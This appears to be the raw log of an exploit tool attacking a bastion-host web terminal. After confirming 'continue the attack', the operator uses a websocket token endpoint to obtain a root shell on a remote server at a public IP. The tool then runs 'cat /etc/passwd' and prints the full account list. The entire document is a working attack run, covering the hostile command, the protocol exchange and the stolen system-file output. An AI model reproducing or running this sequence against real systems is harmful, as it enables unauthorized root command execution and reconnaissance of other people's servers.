 Do you want to continue the attack?  Yes or No:yes
Please select the target:
>>>1
Your choice is 1
Please enter the command to execute: cat /etc/passwd
 ======waiting=======
token: 1bcde0f3-30de-47da-ae23-39ff455ba10e
websocket target: ws://192.168.18.182:8080/koko/ws/token/?target_id=1bcde0f3-30de-47da-ae23-39ff455ba10e
===========Start connection establishment===========
{"id":"3b8704eb-b91e-46a0-bd18-cbcf0aa62c47","type":"CONNECT","data":""}
ws id: 3b8704eb-b91e-46a0-bd18-cbcf0aa62c47
init ws
{"id":"3b8704eb-b91e-46a0-bd18-cbcf0aa62c47","type":"TERMINAL_DATA","data":"开始连接到 root@81.70.166.220  0.0"}
###############
exec command:
{"id": "3b8704eb-b91e-46a0-bd18-cbcf0aa62c47", "type": "TERMINAL_DATA", "data": "cat /etc/passwd\r\n"}
{"id":"3b8704eb-b91e-46a0-bd18-cbcf0aa62c47","type":"TERMINAL_DATA","data":"\u0008\u0008\u00080.0"}
{"id":"3b8704eb-b91e-46a0-bd18-cbcf0aa62c47","type":"TERMINAL_DATA","data":"\u0008\u0008\u00080.1"}
{"id":"3b8704eb-b91e-46a0-bd18-cbcf0aa62c47","type":"TERMINAL_DATA","data":"\u0008\u0008\u00080.2"}
{"id":"3b8704eb-b91e-46a0-bd18-cbcf0aa62c47","type":"TERMINAL_DATA","data":"\r\n"}
{"id":"3b8704eb-b91e-46a0-bd18-cbcf0aa62c47","type":"TERMINAL_DATA","data":"\u001b]2;ssh://root@81.70.166.220\u0007"}
{"id":"3b8704eb-b91e-46a0-bd18-cbcf0aa62c47","type":"TERMINAL_DATA","data":"Last login: Sat Feb  6 20:12:30 2021 from 123.59.170.215\r\r\n"}
{"id":"3b8704eb-b91e-46a0-bd18-cbcf0aa62c47","type":"TERMINAL_DATA","data":"cat /etc/passwd\r\n\r\n"}
{"id":"3b8704eb-b91e-46a0-bd18-cbcf0aa62c47","type":"TERMINAL_DATA","data":"\u001b]0;root@VM-8-11-centos:~\u0007\u001b[?1034h[root@VM-8-11-centos ~]# cat /etc/pas
swd\r\nroot:x:0:0:root:/root:/bin/bash\r\nbin:x:1:1:bin:/bin:/sbin/nologin\r\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\r\nadm:x:3:4:adm:/var/adm:/sbin/nologin\r\nl
p:x:4:7:lp:/var/spool/lpd:/sbin/nologin\r\nsync:x:5:0:sync:/sbin:/bin/sync\r\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\r\nhalt:x:7:0:halt:/sbin:/sbin/halt\r\n
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin\r\noperator:x:11:0:operator:/root:/sbin/nologin\r\ngames:x:12:100:games:/usr/games:/sbin/nologin\r\nftp:x:14:50:FTP
 User:/var/ftp:/sbin/nologin\r\nnobody:x:99:99:Nobody:/:/sbin/nologin\r\nsystemd-network:x:192:192:systemd Network Management:/:/sbin/nologin\r\ndbus:x:81:81:Syst
em message bus:/:/sbin/nologin\r\npolkitd:x:999:998:User for polkitd:/:/sbin/nologin\r\nlibstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/s
bin/nologin\r\nrpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin\r\nntp:x:38:38::/etc/ntp:/sbin/nologin\r\nabrt:x:173:173::/etc/abrt:/sbin/nologin\r\nsshd
:x:74:74:Privilege-sepa"}
{"id":"3b8704eb-b91e-46a0-bd18-cbcf0aa62c47","type":"TERMINAL_DATA","data":"rated SSH:/var/empty/sshd:/sbin/nologin\r\npostfix:x:89:89::/var/spool/postfix:/sbin/n
ologin\r\nchrony:x:997:995::/var/lib/chrony:/sbin/nologin\r\ntcpdump:x:72:72::/:/sbin/nologin\r\nsyslog:x:996:994::/home/syslog:/bin/false\r\nlighthouse:x:1000:10
00::/home/lighthouse:/bin/bash\r\nmysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash\r\n\u001b]0;root@VM-8-11-centos:~\u0007[root@VM-8-11-centos ~]# \r\n\u001b]0
;root@VM-8-11-centos:~\u0007[root@VM-8-11-centos ~]# "}
{"id":"3b8704eb-b91e-46a0-bd18-cbcf0aa62c47","type":"PING","data":""}
{"id":"3b8704eb-b91e-46a0-bd18-cbcf0aa62c47","type":"PING","data":""}
{"id":"3b8704eb-b91e-46a0-bd18-cbcf0aa62c47","type":"PING","data":""}
{"id":"3b8704eb-b91e-46a0-bd18-cbcf0aa62c47","type":"PING","data":""}